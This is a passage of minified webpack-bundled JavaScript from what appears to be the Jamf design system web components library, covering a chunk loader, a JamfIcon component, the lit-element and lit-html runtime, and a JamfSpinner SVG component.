o,n;if(void 0!==c)for(var l=document.getElementsByTagName("script"),r=0;r<l.length;r++){var d=l[r];if(d.getAttribute("src")==a||d.getAttribute("data-webpack")==e+c){o=d;break}}o||(n=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",e+c),o.src=a),t[a]=[h];var v=(e,h)=>{o.onerror=o.onload=null,clearTimeout(p);var i=t[a];if(delete t[a],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(t=>t(h)),e)return e(h)},p=setTimeout(v.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=v.bind(null,o.onerror),o.onload=v.bind(null,o.onload),n&&document.head.appendChild(o)}},i.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.p="",(()=>{var t={826:0};i.f.j=(e,a)=>{var h=i.o(t,e)?t[e]:void 0;if(0!==h)if(h)a.push(h[2]);else{var c=new Promise((a,i)=>h=t[e]=[a,i]);a.push(h[2]=c);var s=i.p+i.u(e),o=new Error;i.l(s,a=>{if(i.o(t,e)&&(0!==(h=t[e])&&(t[e]=void 0),h)){var c=a&&("load"===a.type?"missing":a.type),s=a&&a.target&&a.target.src;o.message="Loading chunk "+e+" failed.\n("+c+": "+s+")",o.name="ChunkLoadError",o.type=c,o.request=s,h[1](o)}},"chunk-"+e,e)}};var e=(e,a)=>{var h,c,[s,o,n]=a,l=0;if(s.some(e=>0!==t[e])){for(h in o)i.o(o,h)&&(i.m[h]=o[h]);n&&n(i)}for(e&&e(a);l<s.length;l++)c=s[l],i.o(t,c)&&t[c]&&t[c][0](),t[c]=0},a=self.webpackChunkjamfDesignSystemWebComponents=self.webpackChunkjamfDesignSystemWebComponents||[];a.forEach(e.bind(null,0)),a.push=e.bind(null,a.push.bind(a))})();var c={};return(()=>{"use strict";i.r(c),i.d(c,{JamfIcon:()=>d});var t=i(8922),e=i(2105),a=i(3602),h=i(3692);const s=new WeakMap,o=window.navigator.userAgent.indexOf("Trident/")>0,n=(0,h.XM)(t=>i=>{if(!(i instanceof h.nt))throw new Error("unsafeSVG can only be used in text bindings");const c=s.get(i);if(void 0!==c&&(0,a.pt)(t)&&t===c.value&&i.value===c.fragment)return;const n=document.createElement("template"),l=n.content;let r;o?(n.innerHTML=`<svg>${t}</svg>`,r=l.firstChild):(r=document.createElementNS("http://www.w3.org/2000/svg","svg"),l.appendChild(r),r.innerHTML=t),l.removeChild(r),(0,e.V)(l,r.firstChild);const d=document.importNode(l,!0);i.setValue(d),s.set(i,{value:t,fragment:d})}),l=t.iv`@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes scaleIn{0%{transform:scale(.65)}100%{transform:scale(1)}}@keyframes scaleOut{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes microSlideInLeft{0%{transform:translateX(-4px)}100%{transform:translateX(0)}}@keyframes slideInTop{0%{transform:translateY(-16px)}100%{transform:translateY(0)}}:host{display:inline-block}:host,svg{fill:inherit;stroke:inherit;line-height:0}svg{width:100%;height:auto}`;let r;i(4906);try{r=JSON.parse(window.sessionStorage.getItem("JamfIcon__defs"))}catch(t){r=null}class d extends t.oi{static get styles(){return[l]}render(){return t.dy`
      ${this.icon?t.dy`
            <style>
              :host {

                ${this.width?t.dy`width: ${this.hostWidth};`:""}

                ${this.height?t.dy`height: ${this.hostHeight};`:""}

              }
            </style>

            <svg viewBox="${this.iconViewBox}">${n(this.iconPath)}</svg>
          `:""}
    `}static get properties(){return{name:{type:String},width:{type:[String,Number]},height:{type:[String,Number]},icon:{type:Object,attribute:!1}}}constructor(){super(),this.name="",this.width=24,this.height="auto"}async connectedCallback(){this.name&&(null==r&&await i.e(52).then(i.bind(i,5768)).then(t=>{window.sessionStorage.setItem("JamfIcon__defs",JSON.stringify(t.default)),r=t.default}),Object.keys(r).includes(this.name)&&(super.connectedCallback(),this.icon=r[this.name]))}updated(t){t.has("name")&&(this.icon=r[this.name])}get hostHeight(){return String(this.height)+(isNaN(this.height)?"":"px")}get hostWidth(){return String(this.width)+(isNaN(this.width)?"":"px")}get iconPath(){return this.icon.path}get iconViewBox(){return this.icon.viewBox}}customElements.get("jamf-icon")||customElements.define("jamf-icon",d)})(),c})(),t.exports=e()},242:function(){(window.webpackJsonpjamfDesignSystemWebComponents=window.webpackJsonpjamfDesignSystemWebComponents||[]).push([[4],{64:function(t,e,a){"use strict";a.r(e);var h=a(31);a.d(e,"createPopper",function(){return h.a}),e.default=h.a}}])},615:function(t){var e;self,e=()=>(()=>{"use strict";var t={1349:(t,e,a)=>{a.d(e,{$m:()=>s,FV:()=>h,iv:()=>o});const h=window.ShadowRoot&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol();class c{constructor(t,e){if(e!==i)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(h?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const s=t=>new c(String(t),i),o=(t,...e)=>{const a=e.reduce((e,a,h)=>e+(t=>{if(t instanceof c)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(a)+t[h+1],t[0]);return new c(a,i)}},5426:(t,e,a)=>{const h=Element.prototype;h.msMatchesSelector||h.webkitMatchesSelector},7142:(t,e,a)=>{a.d(e,{f4:()=>s}),window.JSCompiler_renameProperty=(t,e)=>t;const h={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},i=(t,e)=>e!==t&&(e==e||t==t),c={attribute:!0,type:String,converter:h,reflect:!1,hasChanged:i};class s extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach((e,a)=>{const h=this._attributeNameForProperty(a,e);void 0!==h&&(this._attributeToPropertyMap.set(h,a),t.push(h))}),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach((t,e)=>this._classProperties.set(e,t))}}static createProperty(t,e=c){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const a="symbol"==typeof t?Symbol():`__${t}`,h=this.getPropertyDescriptor(t,a,e);void 0!==h&&Object.defineProperty(this.prototype,t,h)}static getPropertyDescriptor(t,e,a){return{get(){return this[e]},set(h){const i=this[t];this[e]=h,this.requestUpdateInternal(t,i,a)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this._classProperties&&this._classProperties.get(t)||c}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const a of e)this.createProperty(a,t[a])}}static _attributeNameForProperty(t,e){const a=e.attribute;return!1===a?void 0:"string"==typeof a?a:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,a=i){return a(t,e)}static _propertyValueFromAttribute(t,e){const a=e.type,i=e.converter||h,c="function"==typeof i?i:i.fromAttribute;return c?c(t,a):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const a=e.type,i=e.converter;return(i&&i.toAttribute||h.toAttribute)(t,a)}initialize(){this._updateState=0,this._updatePromise=new Promise(t=>this._enableUpdatingResolver=t),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}})}_applyInstanceProperties(){this._instanceProperties.forEach((t,e)=>this[e]=t),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){void 0!==this._enableUpdatingResolver&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,a){e!==a&&this._attributeToProperty(t,a)}_propertyToAttribute(t,e,a=c){const h=this.constructor,i=h._attributeNameForProperty(t,a);if(void 0!==i){const t=h._propertyValueToAttribute(e,a);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(i):this.setAttribute(i,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const a=this.constructor,h=a._attributeToPropertyMap.get(t);if(void 0!==h){const t=a.getPropertyOptions(h);this._updateState=16|this._updateState,this[h]=a._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}requestUpdateInternal(t,e,a){let h=!0;if(void 0!==t){const i=this.constructor;a=a||i.getPropertyOptions(t),i._valueHasChanged(this[t],e,a.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==a.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,a))):h=!1}!this._hasRequestedUpdate&&h&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(t,e){return this.requestUpdateInternal(t,e),this.updateComplete}async _enqueueUpdate(){this._updateState=4|this._updateState;try{await this._updatePromise}catch(t){}const t=this.performUpdate();return null!=t&&await t,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t?this.update(e):this._markUpdated()}catch(e){throw t=!1,this._markUpdated(),e}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach((t,e)=>this._propertyToAttribute(e,this[e],t)),this._reflectingProperties=void 0),this._markUpdated()}updated(t){}firstUpdated(t){}}s.finalized=!0},8922:(t,e,a)=>{a.d(e,{dy:()=>c.dy,iv:()=>s.iv,oi:()=>n});var h=a(4956),i=a(7142),c=(a(5426),a(3692)),s=a(1349);(window.litElementVersions||(window.litElementVersions=[])).push("2.5.1");const o={};class n extends i.f4{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;const t=this.getStyles();if(Array.isArray(t)){const e=(t,a)=>t.reduceRight((t,a)=>Array.isArray(a)?e(a,t):(t.add(a),t),a),a=e(t,new Set),h=[];a.forEach(t=>h.unshift(t)),this._styles=h}else this._styles=void 0===t?[]:[t];this._styles=this._styles.map(t=>{if(t instanceof CSSStyleSheet&&!s.FV){const e=Array.prototype.slice.call(t.cssRules).reduce((t,e)=>t+e.cssText,"");return(0,s.$m)(e)}return t})}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow(this.constructor.shadowRootOptions)}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?s.FV?this.renderRoot.adoptedStyleSheets=t.map(t=>t instanceof CSSStyleSheet?t:t.styleSheet):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map(t=>t.cssText),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){const e=this.render();super.update(t),e!==o&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach(t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)}))}render(){return o}}n.finalized=!0,n.render=h.sY,n.shadowRootOptions={mode:"open"}},5098:(t,e,a)=>{a.d(e,{v:()=>i});var h=a(3602);const i=new class{handleAttributeExpressions(t,e,a,i){const c=e[0];return"."===c?new h.m(t,e.slice(1),a).parts:"@"===c?[new h.K1(t,e.slice(1),i.eventContext)]:"?"===c?[new h.JG(t,e.slice(1),a)]:new h.QG(t,e,a).parts}handleTextExpression(t){return new h.nt(t)}}},7229:(t,e,a)=>{a.d(e,{w:()=>i});const h=new WeakMap,i=t=>"function"==typeof t&&h.has(t)},2105:(t,e,a)=>{a.d(e,{eC:()=>h,r4:()=>i});const h="undefined"!=typeof window&&null!=window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,i=(t,e,a=null)=>{for(;e!==a;){const a=e.nextSibling;t.removeChild(e),e=a}}},8982:(t,e,a)=>{a.d(e,{$:()=>i,i:()=>o});var h=a(4557);function i(t,e){const{element:{content:a},parts:h}=t,i=document.createTreeWalker(a,133,null,!1);let c=s(h),o=h[c],n=-1,l=0;const r=[];let d=null;for(;i.nextNode();){n++;const t=i.currentNode;for(t.previousSibling===d&&(d=null),e.has(t)&&(r.push(t),null===d&&(d=t)),null!==d&&l++;void 0!==o&&o.index===n;)o.index=null!==d?-1:o.index-l,c=s(h,c),o=h[c]}r.forEach(t=>t.parentNode.removeChild(t))}const c=t=>{let e=11===t.nodeType?0:1;const a=document.createTreeWalker(t,133,null,!1);for(;a.nextNode();)e++;return e},s=(t,e=-1)=>{for(let a=e+1;a<t.length;a++){const e=t[a];if((0,h.pC)(e))return a}return-1};function o(t,e,a=null){const{element:{content:h},parts:i}=t;if(null==a)return void h.appendChild(e);const o=document.createTreeWalker(h,133,null,!1);let n=s(i),l=0,r=-1;for(;o.nextNode();)for(r++,o.currentNode===a&&(l=c(e),a.parentNode.insertBefore(e,a));-1!==n&&i[n].index===r;){if(l>0){for(;-1!==n;)i[n].index+=l,n=s(i,n);return}n=s(i,n)}}},5356:(t,e,a)=>{a.d(e,{J:()=>h,L:()=>i});const h={},i={}},3602:(t,e,a)=>{a.d(e,{JG:()=>m,K1:()=>w,QG:()=>d,m:()=>u,nt:()=>p});var h=a(7229),i=a(2105),c=a(5356),s=a(1622),o=a(8817),n=a(4557);const l=t=>null===t||!("object"==typeof t||"function"==typeof t),r=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class d{constructor(t,e,a){this.dirty=!0,this.element=t,this.name=e,this.strings=a,this.parts=[];for(let t=0;t<a.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new v(this)}_getValue(){const t=this.strings,e=t.length-1,a=this.parts;if(1===e&&""===t[0]&&""===t[1]){const t=a[0].value;if("symbol"==typeof t)return String(t);if("string"==typeof t||!r(t))return t}let h="";for(let i=0;i<e;i++){h+=t[i];const e=a[i];if(void 0!==e){const t=e.value;if(l(t)||!r(t))h+="string"==typeof t?t:String(t);else for(const e of t)h+="string"==typeof e?e:String(e)}}return h+=t[e],h}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class v{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===c.J||l(t)&&t===this.value||(this.value=t,(0,h.w)(t)||(this.committer.dirty=!0))}commit(){for(;(0,h.w)(this.value);){const t=this.value;this.value=c.J,t(this)}this.value!==c.J&&this.committer.commit()}}class p{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild((0,n.IW)()),this.endNode=t.appendChild((0,n.IW)())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=(0,n.IW)()),t.__insert(this.endNode=(0,n.IW)())}insertAfterPart(t){t.__insert(this.startNode=(0,n.IW)()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){if(null===this.startNode.parentNode)return;for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}const t=this.__pendingValue;t!==c.J&&(l(t)?t!==this.value&&this.__commitText(t):t instanceof o.j?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):r(t)?this.__commitIterable(t):t===c.L?(this.value=c.L,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,a="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=a:this.__commitNode(document.createTextNode(a)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof s.R&&this.value.template===e)this.value.update(t.values);else{const a=new s.R(e,t.processor,this.options),h=a._clone();a.update(t.values),this.__commitNode(h),this.value=a}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let a,h=0;for(const i of t)a=e[h],void 0===a&&(a=new p(this.options),e.push(a),0===h?a.appendIntoPart(this):a.insertAfterPart(e[h-1])),a.setValue(i),a.commit(),h++;h<e.length&&(e.length=h,this.clear(a&&a.endNode))}clear(t=this.startNode){(0,i.r4)(this.startNode.parentNode,t.nextSibling,this.endNode)}}class m{constructor(t,e,a){if(this.value=void 0,this.__pendingValue=void 0,2!==a.length||""!==a[0]||""!==a[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=a}setValue(t){this.__pendingValue=t}commit(){for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}if(this.__pendingValue===c.J)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=c.J}}class u extends d{constructor(t,e,a){super(t,e,a),this.single=2===a.length&&""===a[0]&&""===a[1]}_createPart(){return new z(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class z extends v{}let g=!1;(()=>{try{const t={get capture(){return g=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}})();class w{constructor(t,e,a){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=a,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}if(this.__pendingValue===c.J)return;const t=this.__pendingValue,e=this.value,a=null==t||null!=e&&(t.capture!==e.capture||t.once!==e.once||t.passive!==e.passive),i=null!=t&&(null==e||a);a&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),i&&(this.__options=f(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=c.J}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const f=t=>t&&(g?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)},8952:(t,e,a)=>{a.d(e,{L:()=>s,s:()=>o});var h=a(2105),i=a(3602),c=a(7630);const s=new WeakMap,o=(t,e,a)=>{let o=s.get(e);void 0===o&&((0,h.r4)(e,e.firstChild),s.set(e,o=new i.nt(Object.assign({templateFactory:c.t},a))),o.appendInto(e)),o.setValue(t),o.commit()}},4956:(t,e,a)=>{a.d(e,{sY:()=>m});var h=a(2105),i=a(8982),c=a(8952),s=a(7630),o=a(1622),n=a(4557);a(3692);const l=(t,e)=>`${t}--${e}`;let r=!0;void 0===window.ShadyCSS?r=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),r=!1);const d=t=>e=>{const a=l(e.type,t);let h=s.r.get(a);void 0===h&&(h={stringsArray:new WeakMap,keyString:new Map},s.r.set(a,h));let i=h.stringsArray.get(e.strings);if(void 0!==i)return i;const c=e.strings.join(n.Jw);if(i=h.keyString.get(c),void 0===i){const a=e.getTemplateElement();r&&window.ShadyCSS.prepareTemplateDom(a,t),i=new n.YS(e,a),h.keyString.set(c,i)}return h.stringsArray.set(e.strings,i),i},v=["html","svg"],p=new Set,m=(t,e,a)=>{if(!a||"object"!=typeof a||!a.scopeName)throw new Error("The `scopeName` option is required.");const n=a.scopeName,m=c.L.has(e),u=r&&11===e.nodeType&&!!e.host,z=u&&!p.has(n),g=z?document.createDocumentFragment():e;if((0,c.s)(t,g,Object.assign({templateFactory:d(n)},a)),z){const t=c.L.get(g);c.L.delete(g),((t,e,a)=>{p.add(t);const h=a?a.element:document.createElement("template"),c=e.querySelectorAll("style"),{length:o}=c;if(0===o)return void window.ShadyCSS.prepareTemplateStyles(h,t);const n=document.createElement("style");for(let t=0;t<o;t++){const e=c[t];e.parentNode.removeChild(e),n.textContent+=e.textContent}(t=>{v.forEach(e=>{const a=s.r.get(l(e,t));void 0!==a&&a.keyString.forEach(t=>{const{element:{content:e}}=t,a=new Set;Array.from(e.querySelectorAll("style")).forEach(t=>{a.add(t)}),(0,i.$)(t,a)})})})(t);const r=h.content;a?(0,i.i)(a,n,r.firstChild):r.insertBefore(n,r.firstChild),window.ShadyCSS.prepareTemplateStyles(h,t);const d=r.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==d)e.insertBefore(d.cloneNode(!0),e.firstChild);else if(a){r.insertBefore(n,r.firstChild);const t=new Set;t.add(n),(0,i.$)(a,t)}})(n,g,t.value instanceof o.R?t.value.template:void 0),(0,h.r4)(e,e.firstChild),e.appendChild(g),c.L.set(e,t)}!m&&u&&window.ShadyCSS.styleElement(e.host)}},7630:(t,e,a)=>{a.d(e,{r:()=>c,t:()=>i});var h=a(4557);function i(t){let e=c.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},c.set(t.type,e));let a=e.stringsArray.get(t.strings);if(void 0!==a)return a;const i=t.strings.join(h.Jw);return a=e.keyString.get(i),void 0===a&&(a=new h.YS(t,t.getTemplateElement()),e.keyString.set(i,a)),e.stringsArray.set(t.strings,a),a}const c=new Map},1622:(t,e,a)=>{a.d(e,{R:()=>c});var h=a(2105),i=a(4557);class c{constructor(t,e,a){this.__parts=[],this.template=t,this.processor=e,this.options=a}update(t){let e=0;for(const a of this.__parts)void 0!==a&&a.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=h.eC?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],a=this.template.parts,c=document.createTreeWalker(t,133,null,!1);let s,o=0,n=0,l=c.nextNode();for(;o<a.length;)if(s=a[o],(0,i.pC)(s)){for(;n<s.index;)n++,"TEMPLATE"===l.nodeName&&(e.push(l),c.currentNode=l.content),null===(l=c.nextNode())&&(c.currentNode=e.pop(),l=c.nextNode());if("node"===s.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(l.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(l,s.name,s.strings,this.options));o++}else this.__parts.push(void 0),o++;return h.eC&&(document.adoptNode(t),customElements.upgrade(t)),t}}},8817:(t,e,a)=>{a.d(e,{j:()=>s}),a(2105);var h=a(4557);const i=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:t=>t}),c=` ${h.Jw} `;class s{constructor(t,e,a,h){this.strings=t,this.values=e,this.type=a,this.processor=h}getHTML(){const t=this.strings.length-1;let e="",a=!1;for(let i=0;i<t;i++){const t=this.strings[i],s=t.lastIndexOf("\x3c!--");a=(s>-1||a)&&-1===t.indexOf("--\x3e",s+1);const o=h.W5.exec(t);e+=null===o?t+(a?c:h.N):t.substr(0,o.index)+o[1]+o[2]+h.$E+o[3]+h.Jw}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");let e=this.getHTML();return void 0!==i&&(e=i.createHTML(e)),t.innerHTML=e,t}}},4557:(t,e,a)=>{a.d(e,{$E:()=>s,IW:()=>r,Jw:()=>h,N:()=>i,W5:()=>d,YS:()=>o,pC:()=>l});const h=`{{lit-${String(Math.random()).slice(2)}}}`,i=`\x3c!--${h}--\x3e`,c=new RegExp(`${h}|${i}`),s="$lit$";class o{constructor(t,e){this.parts=[],this.element=e;const a=[],i=[],o=document.createTreeWalker(e.content,133,null,!1);let l=0,v=-1,p=0;const{strings:m,values:{length:u}}=t;for(;p<u;){const t=o.nextNode();if(null!==t){if(v++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:a}=e;let h=0;for(let t=0;t<a;t++)n(e[t].name,s)&&h++;for(;h-- >0;){const e=m[p],a=d.exec(e)[2],h=a.toLowerCase()+s,i=t.getAttribute(h);t.removeAttribute(h);const o=i.split(c);this.parts.push({type:"attribute",index:v,name:a,strings:o}),p+=o.length-1}}"TEMPLATE"===t.tagName&&(i.push(t),o.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(h)>=0){const h=t.parentNode,i=e.split(c),o=i.length-1;for(let e=0;e<o;e++){let a,c=i[e];if(""===c)a=r();else{const t=d.exec(c);null!==t&&n(t[2],s)&&(c=c.slice(0,t.index)+t[1]+t[2].slice(0,-s.length)+t[3]),a=document.createTextNode(c)}h.insertBefore(a,t),this.parts.push({type:"node",index:++v})}""===i[o]?(h.insertBefore(r(),t),a.push(t)):t.data=i[o],p+=o}}else if(8===t.nodeType)if(t.data===h){const e=t.parentNode;null!==t.previousSibling&&v!==l||(v++,e.insertBefore(r(),t)),l=v,this.parts.push({type:"node",index:v}),null===t.nextSibling?t.data="":(a.push(t),v--),p++}else{let e=-1;for(;-1!==(e=t.data.indexOf(h,e+1));)this.parts.push({type:"node",index:-1}),p++}}else o.currentNode=i.pop()}for(const t of a)t.parentNode.removeChild(t)}}const n=(t,e)=>{const a=t.length-e.length;return a>=0&&t.slice(a)===e},l=t=>-1!==t.index,r=()=>document.createComment(""),d=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/},3692:(t,e,a)=>{a.d(e,{dy:()=>c});var h=a(5098),i=a(8817);a(7229),a(2105),a(5356),a(3602),a(8952),a(7630),a(1622),a(4557),"undefined"!=typeof window&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.4.1");const c=(t,...e)=>new i.j(t,e,"html",h.v)}},e={};function a(h){var i=e[h];if(void 0!==i)return i.exports;var c=e[h]={exports:{}};return t[h](c,c.exports,a),c.exports}a.d=(t,e)=>{for(var h in e)a.o(e,h)&&!a.o(t,h)&&Object.defineProperty(t,h,{enumerable:!0,get:e[h]})},a.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),a.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var h={};return(()=>{a.r(h),a.d(h,{JamfSpinner:()=>i});var t=a(8922);const e=t.iv`@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes scaleIn{0%{transform:scale(.65)}100%{transform:scale(1)}}@keyframes scaleOut{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes microSlideInLeft{0%{transform:translateX(-4px)}100%{transform:translateX(0)}}@keyframes slideInTop{0%{transform:translateY(-16px)}100%{transform:translateY(0)}}:host{line-height:0}`;class i extends t.oi{static get styles(){return[e]}render(){return t.dy`
      <svg
        class="spinner"
        xmlns="http://www.w3.org/2000/svg"
        width="${this.size}"
        height="${this.size}"
        viewBox="0 0 64 64"
      >
        <defs>
          <linearGradient id="tail" x1="59.1861422%" y1="50%" x2="0%" y2="50%">
            <stop stop-color="currentColor" stop-opacity="0" offset="0%"></stop>
            <stop
              stop-color="currentColor"
              stop-opacity="0.5"
              offset="100%"
            ></stop>
          </linearGradient>
          <linearGradient id="head" x1="100%" y1="50%" x2="0%" y2="50%">
            <stop stop-color="currentColor" offset="0%"></stop>
            <stop
              stop-color="currentColor"
              stop-opacity="0.5"
              offset="100%"
            ></stop>
          </linearGradient>
        </defs>
        <g stroke-width="4" fill="none">
          <path
            stroke="url(#tail)"
            d="M4,32 c0,15,12,28,28,28c8,0,16-4,21-9"
          ></path>
          <path
            stroke="url(#head)"
            d="M60 32C60 16 47.464 4 32 4S4 16 4 32"
          ></path>
          <circle fill="currentColor" cx="60" cy="32" r="2"></circle>
          <animateTransform
            values="0,32,32;360,32,32"
            attributeName="transform"
            type="rotate"
            repeatCount="indefinite"
            dur="750ms"
          ></animateTransform>
        </g>
      </svg>
